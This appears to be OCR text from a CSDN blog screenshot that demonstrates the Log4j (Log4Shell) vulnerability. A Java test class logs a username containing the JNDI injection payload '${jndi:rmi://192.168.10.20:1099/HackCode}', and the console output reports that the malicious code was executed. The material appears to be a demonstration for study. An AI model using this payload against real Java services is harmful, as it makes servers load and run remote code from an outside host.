 9 @Slf4j
10 public class Log4j2Test {
11
12 public static void main(String[] args) {
13
14 String username = "${jndi:rmi://192.168.10.20:1099/HackCode}";
15 log.info("当前登录的用户为: {}",username);
16
17 }
18 }
19
un: RmiTest × Log4j2Test ×
D:\work\JDK\bin\java.exe ...
要执行的恶意代码..........
[INFO]2021-12-11 20:43:00.280 [main] com.wojiushiwo.log4j2.Log4j2Test - 当前登录的用户为: ${jndi:rmi://192.168.10.20:1099/HackCode}
进程已结束,退出代码0
CSDN @我就是我500